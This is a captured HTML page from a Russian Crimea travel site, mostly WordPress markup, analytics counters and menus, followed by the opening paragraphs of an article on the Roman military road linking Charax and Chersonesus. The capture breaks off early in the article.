

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://po-krymu.ru/rimskaya-doroga.html
body_size: 37443
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="verify-admitad" content="55795d43ba" />
	<meta name='B-verify' content='aabc143d7f390249c62781d4ec8964b9e2a90adb' />
	<meta name="google-site-verification" content="jpD72dCPxE_cL2rwYHkQnifJxUQOAoM46w9xmmDAzgY" />
	<meta name="yandex-verification" content="6f580804b6471857" />

	<title>Военная Римская дорога в Крыму - карта, фото, видео, описание</title>
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
		<link href="https://po-krymu.ru/wp-content/uploads/2019/07/cropped-po-krymy-mini.png" rel="icon" type="image/x-icon">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Военная Римская дорога или Календская тропа, соединяющая южнобережье с Горным Крымом, одно из тех мест полуострова, которое можно исследовать бесконечно!" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://po-krymu.ru/rimskaya-doroga.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Военная Римская дорога в Крыму - карта, фото, видео, описание" />
	<meta property="og:description" content="Военная Римская дорога или Календская тропа, соединяющая южнобережье с Горным Крымом, одно из тех мест полуострова, которое можно исследовать бесконечно!" />
	<meta property="og:url" content="https://po-krymu.ru/rimskaya-doroga.html" />
	<meta property="og:site_name" content="По-Крыму.ру" />
	<meta property="article:published_time" content="2018-01-29T15:24:03+00:00" />
	<meta property="article:modified_time" content="2020-08-03T12:13:35+00:00" />
	<meta property="og:image" content="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="270" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Ruannalu" />
	<meta name="twitter:site" content="@Ruannalu" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента" href="https://po-krymu.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев" href="https://po-krymu.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев к &laquo;Военная римская дорога в Крыму &#8212; по следам легионеров&raquo;" href="https://po-krymu.ru/rimskaya-doroga.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://po-krymu.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://po-krymu.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-dev-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/style-dev.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/jquery.mmenu.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://po-krymu.ru/wp-content/uploads/titan-framework-gp-css.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://po-krymu.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/38323145" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://po-krymu.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '6745';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%92%D0%BE%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D1%80%D0%B8%D0%BC%D1%81%D0%BA%D0%B0%D1%8F+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0+%D0%B2+%D0%9A%D1%80%D1%8B%D0%BC%D1%83+-+%D0%BF%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4%D0%B0%D0%BC+%D0%BB%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D0%BE%D0%B2';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1' id='sack-js'></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                    <script type="text/javascript">
                //<![CDATA[
                                    function pl_showcloud(){
                        var mysack = new sack("https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/ajax.php" );
                        mysack.execute = 1;
                        mysack.method = 'POST';
                        mysack.setVar( 'action', 'show_cloud' );
                        mysack.setVar( 'id', '' );
                        mysack.onError = function() { alert('Ajax error.' )};
                        mysack.runAJAX();
                        return true;
                    }
                                                //]]>
            </script>
                <!-- END WP DS Blog Map Function -->
<style>
 body{background:#f9f9f9 url('https://po-krymu.ru/wp-content/themes/secret-garden3/img/bg.png') top left repeat; background-attachment:fixed}
.top-block{background-image:url('https://po-krymu.ru//wp-content/themes/secret-garden3/img/home-bg.jpg');  background-repeat:no-repeat; background-position:bottom center;  background-size:cover; }
.blog-col{width:67%;  float:right; margin-left:3%}@media only screen and (max-width:800px){.blog-col,  .right-sidebar{width:100%; float:left;  margin:0}}

.photo1{ background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/zakat-na-kazantipskom-zalive-2.jpg');}.photo2{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/devushka-na-peschanom-plyazhe-1.jpg');}.photo3{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/sentjabr-v-krym-s-rebenkom-1.jpg');}.photo4{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/09/zimnee-utro-v-sevastopole.jpg');}a {color:#ef6b00}a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,  .fa-chevron-circle-up:hover, #footer .tagcloud a:hover{color:#00a4d6}ol.commentlist li div.reply:hover{color:#00a4d6!important} .home-contact h5, .arch-title,   .fa-chevron-circle-up,   .side-title:first-letter, .screen-reader-text:first-letter, .foot-title span:first-letter {color:#0086b7} #footer .tagcloud a, h1.post-title:after, .entry h2:after, .post-date, .cover-info,  .post-navigation .color, .entry a.more-link {background:#0086b7}  .entry a.more-link:hover{ background:#00a4d6}.top-block .clear-btn:hover,  #popup-window .btn:hover{  border:1px solid #ef6b00}.fa-search{color:#000000}.flex-caption, .rslides_container h5{color:#000000}h1,h2,h3,h4,h5,h6, h2.post-title a, h1.post-title {color:#ef6b00}.popcont-bottom,  .side-blok .tagcloud a,   ul.social li{background:#ef6b00}ul.social li:hover, .side-blok .tagcloud a:hover {background:#00a4d6}.searchpage-field{background:#95d5ed}.video-text{background:#95d5ed} .video-inside{color:#004f77}.video-inside h3{color:#004f77}.accordion-toggle{ background:#ef9b56}.accordion-toggle:hover{background:#ef6b00}  #footer, #footer a {  color:#efb88b}  #footer p a, #footer li a{color:#59b5d6}#footer p a:hover, #footer li a:hover{color:#ef6b00} .testim {background:#004f77} .btn, input[type="submit"].btn, .comment-form input[type="submit"],#searchsubmit,.comment-form input[type="submit"],.wpcf7 input[type="submit"] {background:#ef9b56}.btn:hover,input[type="submit"].btn:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover,.wpcf7 input[type="submit"]:hover,.comment-form input[type="submit"]:hover,  .top-block .clear-btn:hover,  #popup-window .btn:hover {background:#ef6b00}
#footer, #backtop{ background:#004f77}
</style>
 <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-270x270.png" />
<script>var ajaxUrlFlatPM = "https://po-krymu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-6745 single-format-standard wp-featherlight-captions" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-398574-60MGK" style="position:fixed; left:-999px;" alt=""/></noscript>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2268755786579815&ev=PageView&noscript=1" alt=""/></noscript>
	<!--LiveInternet counter--><script type="text/javascript">
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->

<div class="header-logo" itemscope itemtype="http://schema.org/WPHeader">
	<meta itemprop="description" content="Все про путешествия по Крыму – пляжи, достопримечательности, интересные места, что посмотреть, где побывать.">
	<meta itemprop="headline" content="По-Крыму.ру">
	<div class="header-logo-inner clearfix">
		<div class="site-title">
						<a href="/"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="По-Крыму.ру" data-lazy-src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" /><noscript><img  src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" alt="По-Крыму.ру" /></noscript></a>
					</div>
		<div class="top-nav">
			<div id="menu" class="menunav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-glavnoe-menyu" class="top-menu clearfix"><li itemprop="name" id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-13956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li itemprop="name" id="menu-item-17830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li itemprop="name" id="menu-item-17831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li itemprop="name" id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a itemprop="url" href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li itemprop="name" id="menu-item-17844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12426"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17839"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li itemprop="name" id="menu-item-17842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li itemprop="name" id="menu-item-17840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-12428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li itemprop="name" id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a itemprop="url" href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a itemprop="url" href="https://po-krymu.ru/blog">Отдых</a></li>
<li itemprop="name" id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a itemprop="url" href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li itemprop="name" id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a itemprop="url" href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li itemprop="name" id="menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a itemprop="url" href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-14312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a itemprop="url" href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		<div class="search-box clearfix">
			<form role="search" method="get"  action="https://po-krymu.ru/poisk-po-saytu">
				<input type="hidden" value="2303937" name="searchid" />
				<i class="fa fa-search"></i>
				<input type="text" value="" name="text" placeholder="Поиск" />
			</form>
		</div>
		<div id="mob">
			<a href="#mobilemenu"><span><i class="fa fa-bars"></i>Открыть меню</span></a>
		</div>
			</div>
</div>
<div class="maincol">  
<div class="maincol-inner">
<div id="header-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu" class="clearfix"><li id="menu-item-13590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li id="menu-item-12422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li id="menu-item-16469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	<div class="blog-col">




<div itemscope itemtype="http://schema.org/Article" id="post-6745" class="post-6745 post type-post status-publish format-standard has-post-thumbnail hentry category-sevastopol tag-baydarskaya-dolina tag-glavnaya-gryada tag-gornyj-krym tag-pohody tag-reki tag-tropy" >
	<meta itemprop="name" content="Военная римская дорога в Крыму &#8212; по следам легионеров" />
	<meta itemprop="mainEntityOfPage" content="https://po-krymu.ru/rimskaya-doroga.html" />
	<meta itemprop="datePublished" content="2018-01-29T18:24:03+03:00">
	<meta itemprop="dateModified" content="2018-01-29T18:24:03+03:00">
	<meta itemprop="author" content="Ruannalu">
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://po-krymu.ru/rimskaya-doroga.html" />

		<span style="display:none" class="item-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="blog-thumb wp-post-image" alt="" loading="lazy" itemprop="contentUrl" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg 150w, https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-300x300.jpg 300w, https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-1024x1024.jpg 1024w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg" /><noscript><img width="150" height="150" src="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg" class="blog-thumb wp-post-image" alt="" loading="lazy" itemprop="contentUrl" srcset="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg 150w, https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-300x300.jpg 300w, https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>				<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg">
		<meta itemprop="width" content="150">
		<meta itemprop="height" content="150">
	</span>
	<div style="display:none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<img itemprop="contentUrl" style="display:none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg"/><noscript><img itemprop="contentUrl" style="display:none" src="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg"/></noscript>
			<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2018/01/miniatyurnyiy-issledovatel-drevnih-dorog-150x150.jpg">
			<meta itemprop="width" content="150">
			<meta itemprop="height" content="150">
		</div>
		<meta itemprop="name" content="По-Крыму.ру">
		<meta itemprop="telephone" content="+7-000-00-00">
		<meta itemprop="address" content="Россия">
	</div>
	

<p id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma" itemprop="item"><span itemprop="name">Достопримечательности</span></a><meta itemprop="position" content="2" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol" itemprop="item"><span itemprop="name">Достопримечательности Севастополя</span></a><meta itemprop="position" content="3" /></span></p><!-- .breadcrumbs -->
<h1 itemprop="headline" class="post-title">Военная римская дорога в Крыму &#8212; по следам легионеров</h1>

<span itemprop="articleBody"><div class="flat_pm_start"></div>
<p>В годы своего расцвета Римская империя присоединила немало далеких от Вечного города территорий, в том числе и греческие полисы Крыма, и военная Римская дорога &#8212; Via Militaris, одно из сохранившихся доказательств присутствия римлян на полуострове. Когда-то она соединяла небольшую римскую крепость <a href="https://po-krymu.ru/park-haraks-v-gaspre.html" target="_blank" rel="noopener noreferrer">Харакс</a>, расположенную на Южном берегу Крыма на&nbsp;мысе Ай-Тодор (это недалеко от <a href="https://po-krymu.ru/lastochkino-gnezdo-krym.html" target="_blank" rel="noopener noreferrer">Ласточкиного гнезда</a>) с крупнейшим греческим полисом <a href="https://po-krymu.ru/hersones.html" target="_blank" rel="noopener noreferrer">Херсонесом</a>.</p>
<p><strong>Римская дорога на карте Крыма:</strong></p>
<p><script type="text/javascript" charset="utf-8" async="" data-flat-src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Aff1475e55c7bf522fbe84719a13c255ffad51b8ab9776f6f43f888c3d1c1e1fa&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script></p>
<p>В основном, связь (перевозка товаров, войск, сообщений) осуществлялась по <a href="https://po-krymu.ru/tsveta-morya.html" target="_blank" rel="noopener noreferrer">Черному морю</a>, но наш Понт Эвксинский&nbsp;не всегда был благосклонен к мореплавателям. Зимой сильные шторма могут продолжаться несколько дней. Поэтому, чтобы надежно контролировать побережье, римлянам понадобился и сухой путь.</p>
